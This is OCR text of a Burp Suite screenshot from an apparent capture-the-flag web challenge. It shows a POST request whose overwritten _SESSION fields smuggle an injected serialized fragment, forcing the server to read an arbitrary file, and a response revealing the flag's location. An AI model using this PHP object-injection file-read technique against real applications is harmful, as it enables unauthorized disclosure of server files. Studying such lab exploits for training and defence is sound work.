 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JOSEPH burp-hash
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Target: http://2a6a76a4-5846-4c8c-9df0-1ed762596e25.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php?f=show_image HTTP/1.1
Host: 2a6a76a4-5846-4c8c-9df0-1ed762596e25.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
_SESSION[user]=phpphpphpphpphpphpphpphpphp&_SESSION[function]=1234";s:3:"img";s:20:"ZDBnM19mMWF
nLnBocA==";s:1:"1";s:1:"1";}
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 07 Dec 2019 10:51:05 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 45
Connection: close
<?php
$flag = 'flag in /d0g3_fllllllag';
?>
? < + > Type a search term 0 matches
Done
英